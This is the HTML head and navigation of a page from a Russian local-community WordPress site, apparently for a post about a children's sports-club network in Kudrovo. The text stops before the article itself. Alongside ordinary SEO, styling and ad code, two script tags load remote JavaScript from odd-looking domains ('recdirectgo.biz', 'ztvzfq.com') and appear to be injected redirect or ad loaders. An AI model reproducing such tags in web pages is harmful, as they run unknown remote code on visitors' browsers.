

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novy-okkervil.ru/set-sportivnyh-klubov-sportindustriya-v-ts-o-kudrovo-novyy-okkervil/
body_size: 12042
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Сеть спортивных клубов &quot;СпортИндустрия&quot; в ЦО Кудрово «Новый Оккервиль»</title>

		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="Спорт полезен в любом возрасте, но лучше всего начать заниматься им с раннего детства. Здоровый дух находится только в здоровом теле." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://novy-okkervil.ru/set-sportivnyh-klubov-sportindustriya-v-ts-o-kudrovo-novyy-okkervil/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/novy-okkervil.ru\/set-sportivnyh-klubov-sportindustriya-v-ts-o-kudrovo-novyy-okkervil\/#article","name":"\u0421\u0435\u0442\u044c \u0441\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u044b\u0445 \u043a\u043b\u0443\u0431\u043e\u0432 \"\u0421\u043f\u043e\u0440\u0442\u0418\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f\" \u0432 \u0426\u041e \u041a\u0443\u0434\u0440\u043e\u0432\u043e \u00ab\u041d\u043e\u0432\u044b\u0439 \u041e\u043a\u043a\u0435\u0440\u0432\u0438\u043b\u044c\u00bb","headline":"\u0421\u0435\u0442\u044c \u0441\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u044b\u0445 \u043a\u043b\u0443\u0431\u043e\u0432 &#171;\u0421\u043f\u043e\u0440\u0442\u0418\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f&#187; \u0432 \u0426\u041e \u041a\u0443\u0434\u0440\u043e\u0432\u043e \u00ab\u041d\u043e\u0432\u044b\u0439 \u041e\u043a\u043a\u0435\u0440\u0432\u0438\u043b\u044c\u00bb","author":{"@id":"https:\/\/novy-okkervil.ru\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/novy-okkervil.ru\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/novy-okkervil.ru\/wp-content\/uploads\/2018\/07\/0-15.jpg","width":800,"height":450,"caption":"\u0412 \u0437\u0434\u043e\u0440\u043e\u0432\u043e\u043c \u0442\u0435\u043b\u0435 - \u0437\u0434\u043e\u0440\u043e\u0432\u044b\u0439 \u0434\u0443\u0445"},"datePublished":"2018-07-10T19:03:36+00:00","dateModified":"2018-07-10T19:03:36+00:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/novy-okkervil.ru\/set-sportivnyh-klubov-sportindustriya-v-ts-o-kudrovo-novyy-okkervil\/#webpage"},"isPartOf":{"@id":"https:\/\/novy-okkervil.ru\/set-sportivnyh-klubov-sportindustriya-v-ts-o-kudrovo-novyy-okkervil\/#webpage"},"articleSection":"\u0414\u0435\u0442\u044f\u043c"},{"@type":"BreadcrumbList","@id":"https:\/\/novy-okkervil.ru\/set-sportivnyh-klubov-sportindustriya-v-ts-o-kudrovo-novyy-okkervil\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/novy-okkervil.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/novy-okkervil.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/novy-okkervil.ru\/category\/detyam\/#listItem","name":"\u0414\u0435\u0442\u044f\u043c"}},{"@type":"ListItem","@id":"https:\/\/novy-okkervil.ru\/category\/detyam\/#listItem","position":2,"name":"\u0414\u0435\u0442\u044f\u043c","item":"https:\/\/novy-okkervil.ru\/category\/detyam\/","nextItem":{"@type":"ListItem","@id":"https:\/\/novy-okkervil.ru\/set-sportivnyh-klubov-sportindustriya-v-ts-o-kudrovo-novyy-okkervil\/#listItem","name":"\u0421\u0435\u0442\u044c \u0441\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u044b\u0445 \u043a\u043b\u0443\u0431\u043e\u0432 &#171;\u0421\u043f\u043e\u0440\u0442\u0418\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f&#187; \u0432 \u0426\u041e \u041a\u0443\u0434\u0440\u043e\u0432\u043e \u00ab\u041d\u043e\u0432\u044b\u0439 \u041e\u043a\u043a\u0435\u0440\u0432\u0438\u043b\u044c\u00bb"},"previousItem":{"@type":"ListItem","@id":"https:\/\/novy-okkervil.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/novy-okkervil.ru\/set-sportivnyh-klubov-sportindustriya-v-ts-o-kudrovo-novyy-okkervil\/#listItem","position":3,"name":"\u0421\u0435\u0442\u044c \u0441\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u044b\u0445 \u043a\u043b\u0443\u0431\u043e\u0432 &#171;\u0421\u043f\u043e\u0440\u0442\u0418\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f&#187; \u0432 \u0426\u041e \u041a\u0443\u0434\u0440\u043e\u0432\u043e \u00ab\u041d\u043e\u0432\u044b\u0439 \u041e\u043a\u043a\u0435\u0440\u0432\u0438\u043b\u044c\u00bb","previousItem":{"@type":"ListItem","@id":"https:\/\/novy-okkervil.ru\/category\/detyam\/#listItem","name":"\u0414\u0435\u0442\u044f\u043c"}}]},{"@type":"Organization","@id":"https:\/\/novy-okkervil.ru\/#organization","name":"\u041d\u043e\u0432\u044b\u0439 \u041e\u043a\u043a\u0435\u0440\u0432\u0438\u043b\u044c","description":"\u0413\u043e\u0440\u043e\u0434 \u0432\u0435\u0441\u044c \u0432\u044b \u043e\u0431\u043e\u0439\u0434\u0451\u0442\u0435 \u2014 \u043c\u0435\u0441\u0442\u0430 \u043b\u0443\u0447\u0448\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0451\u0442\u0435!","url":"https:\/\/novy-okkervil.ru\/"},{"@type":"Person","@id":"https:\/\/novy-okkervil.ru\/author\/admin\/#author","url":"https:\/\/novy-okkervil.ru\/author\/admin\/","name":"admin"},{"@type":"WebPage","@id":"https:\/\/novy-okkervil.ru\/set-sportivnyh-klubov-sportindustriya-v-ts-o-kudrovo-novyy-okkervil\/#webpage","url":"https:\/\/novy-okkervil.ru\/set-sportivnyh-klubov-sportindustriya-v-ts-o-kudrovo-novyy-okkervil\/","name":"\u0421\u0435\u0442\u044c \u0441\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u044b\u0445 \u043a\u043b\u0443\u0431\u043e\u0432 \"\u0421\u043f\u043e\u0440\u0442\u0418\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f\" \u0432 \u0426\u041e \u041a\u0443\u0434\u0440\u043e\u0432\u043e \u00ab\u041d\u043e\u0432\u044b\u0439 \u041e\u043a\u043a\u0435\u0440\u0432\u0438\u043b\u044c\u00bb","description":"\u0421\u043f\u043e\u0440\u0442 \u043f\u043e\u043b\u0435\u0437\u0435\u043d \u0432 \u043b\u044e\u0431\u043e\u043c \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u0435, \u043d\u043e \u043b\u0443\u0447\u0448\u0435 \u0432\u0441\u0435\u0433\u043e \u043d\u0430\u0447\u0430\u0442\u044c \u0437\u0430\u043d\u0438\u043c\u0430\u0442\u044c\u0441\u044f \u0438\u043c \u0441 \u0440\u0430\u043d\u043d\u0435\u0433\u043e \u0434\u0435\u0442\u0441\u0442\u0432\u0430. \u0417\u0434\u043e\u0440\u043e\u0432\u044b\u0439 \u0434\u0443\u0445 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0437\u0434\u043e\u0440\u043e\u0432\u043e\u043c \u0442\u0435\u043b\u0435.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/novy-okkervil.ru\/#website"},"breadcrumb":{"@id":"https:\/\/novy-okkervil.ru\/set-sportivnyh-klubov-sportindustriya-v-ts-o-kudrovo-novyy-okkervil\/#breadcrumblist"},"author":{"@id":"https:\/\/novy-okkervil.ru\/author\/admin\/#author"},"creator":{"@id":"https:\/\/novy-okkervil.ru\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/novy-okkervil.ru\/wp-content\/uploads\/2018\/07\/0-15.jpg","@id":"https:\/\/novy-okkervil.ru\/set-sportivnyh-klubov-sportindustriya-v-ts-o-kudrovo-novyy-okkervil\/#mainImage","width":800,"height":450,"caption":"\u0412 \u0437\u0434\u043e\u0440\u043e\u0432\u043e\u043c \u0442\u0435\u043b\u0435 - \u0437\u0434\u043e\u0440\u043e\u0432\u044b\u0439 \u0434\u0443\u0445"},"primaryImageOfPage":{"@id":"https:\/\/novy-okkervil.ru\/set-sportivnyh-klubov-sportindustriya-v-ts-o-kudrovo-novyy-okkervil\/#mainImage"},"datePublished":"2018-07-10T19:03:36+00:00","dateModified":"2018-07-10T19:03:36+00:00"},{"@type":"WebSite","@id":"https:\/\/novy-okkervil.ru\/#website","url":"https:\/\/novy-okkervil.ru\/","name":"\u041d\u043e\u0432\u044b\u0439 \u041e\u043a\u043a\u0435\u0440\u0432\u0438\u043b\u044c","description":"\u0413\u043e\u0440\u043e\u0434 \u0432\u0435\u0441\u044c \u0432\u044b \u043e\u0431\u043e\u0439\u0434\u0451\u0442\u0435 \u2014 \u043c\u0435\u0441\u0442\u0430 \u043b\u0443\u0447\u0448\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0451\u0442\u0435!","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/novy-okkervil.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">//<![CDATA[
            function BaGetCookie(c_name) { var i,x,y,ARRcookies=document.cookie.split(";"); for (i=0;i<ARRcookies.length;i++) { x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("=")); y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1); x=x.replace(/^\s+|\s+$/g,""); if (x==c_name) { return unescape(y); } } }
            function BaSetCookie( name, value, exdays, path, domain, secure) { var exdate=new Date(); exdate.setDate(exdate.getDate() + exdays); document.cookie = name + "=" + escape(value) + ((exdate == null) ? "" : "; expires=" + exdate.toUTCString()) + ((path == null) ? "; path=/" : "; path=" + path) + ((domain == null) ? "" : "; domain=" + domain) +((secure == null) ? "" : "; secure");}
            //]]></script><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новый Оккервиль &raquo; Лента" href="https://novy-okkervil.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новый Оккервиль &raquo; Лента комментариев" href="https://novy-okkervil.ru/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/novy-okkervil.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='external-links-css'  href='https://novy-okkervil.ru/wp-content/plugins/sem-external-links/sem-external-links.css?ver=20090903' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://novy-okkervil.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://novy-okkervil.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://novy-okkervil.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css'  href='https://novy-okkervil.ru/wp-content/themes/mh-magazine-lite/style.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-techmagazine-css'  href='https://novy-okkervil.ru/wp-content/themes/mh-techmagazine/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css'  href='https://novy-okkervil.ru/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var BaAjax = {"ajaxurl":"https:\/\/novy-okkervil.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://novy-okkervil.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://novy-okkervil.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://novy-okkervil.ru/wp-content/plugins/blockalyzer-adblock-counter/js/banner.js?ver=1.3' id='adblock-counter-testjs-js'></script>
<script type='text/javascript' src='https://novy-okkervil.ru/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.8.1' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://novy-okkervil.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://novy-okkervil.ru/wp-json/wp/v2/posts/7870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novy-okkervil.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://novy-okkervil.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://novy-okkervil.ru/?p=7870' />
<link rel="alternate" type="application/json+oembed" href="https://novy-okkervil.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovy-okkervil.ru%2Fset-sportivnyh-klubov-sportindustriya-v-ts-o-kudrovo-novyy-okkervil%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://novy-okkervil.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovy-okkervil.ru%2Fset-sportivnyh-klubov-sportindustriya-v-ts-o-kudrovo-novyy-okkervil%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://novy-okkervil.ru/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://novy-okkervil.ru/wp-content/uploads/2019/05/green.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.mh-header-text {text-align: center;}

.wp-caption-text {
    text-align: center;
}

.page-numbers li { float: left; list-style-type: none; }

.page-numbers li a:hover { color:#000000; text-decoration:none; }

h1,h2,h3 {
    text-align: center;
}		</style>
		
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6070376930055921",
          enable_page_level_ads: true
     });
</script>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<script type="text/javascript" src="https://recdirectgo.biz/?re=gzrwcndegy5ha3ddf43demi" async></script>

</head>

<body id="mh-mobile" class="post-template-default single single-post postid-7870 single-format-standard custom-background mh-right-sb" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<amp-auto-ads type="adsense"
              data-ad-client="ca-pub-6070376930055921">
</amp-auto-ads>

<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://novy-okkervil.ru/" title="Новый Оккервиль" rel="home">
<h2 class="mh-header-title">Новый Оккервиль</h2>
<h3 class="mh-header-tagline">Город весь вы обойдёте — места лучше не найдёте!</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-osnovnoe-gorizontalnoe-menyu-container"><ul id="menu-osnovnoe-gorizontalnoe-menyu" class="menu"><li id="menu-item-8057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8057"><a href="https://novy-okkervil.ru/category/novosti/">Новости</a></li>
<li id="menu-item-8052" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8052"><a href="https://novy-okkervil.ru/category/detyam/">Детям</a>
<ul class="sub-menu">
	<li id="menu-item-8051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8051"><a href="https://novy-okkervil.ru/category/detskiy-sad/">Детский сад</a></li>
	<li id="menu-item-8062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8062"><a href="https://novy-okkervil.ru/category/shkola/">Школа</a></li>
</ul>
</li>
<li id="menu-item-8053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8053"><a href="https://novy-okkervil.ru/category/kafe-bary-restorany/">Кафе/бары/рестораны</a></li>
<li id="menu-item-8054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8054"><a href="https://novy-okkervil.ru/category/magaziny/">Магазины</a></li>
<li id="menu-item-8055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8055"><a href="https://novy-okkervil.ru/category/meditsina/">Медицина</a></li>
<li id="menu-item-8059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8059"><a href="https://novy-okkervil.ru/category/pochta/">Почта</a></li>
<li id="menu-item-8060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8060"><a href="https://novy-okkervil.ru/category/transport/">Транспорт</a>
<ul class="sub-menu">
	<li id="menu-item-8050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8050"><a href="https://novy-okkervil.ru/category/gibdd/">ГИБДД</a></li>
</ul>
</li>
<li id="menu-item-8061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8061"><a href="https://novy-okkervil.ru/category/uslugi/">Услуги</a>
<ul class="sub-menu">
	<li id="menu-item-8058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8058"><a href="https://novy-okkervil.ru/category/politsiya/">Полиция</a></li>
	<li id="menu-item-8056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8056"><a href="https://novy-okkervil.ru/category/mfts/">МФЦ</a></li>
	<li id="menu-item-8088" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8088"><a href="https://novy-okkervil.ru/remont-kvartir-v-kudrovo-novyy-okkervil/">Ремонт квартир в Кудрово «Новый Оккервиль»</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
</header><div class="mh-container mh-container-outer">

<!---div style="width:100%; text-align:center; background:#ffffff;">
<div style="margin:0 20px 0 20px;">

<br />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6070376930055921"
     data-ad-slot="4454142066"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div></div--->

<div style="margin:0 auto; max-width:1180px; text-align:center;">
<div style="margin:0 10px 0 10px;">

<script async src="//ztvzfq.com/x0jl71291/ilv/p0m03yh8q876quv786kpyub4yh.php"></script>
<div data-la-block="d71e503a-e91b-420f-8155-92e8427ac5d8"></div>

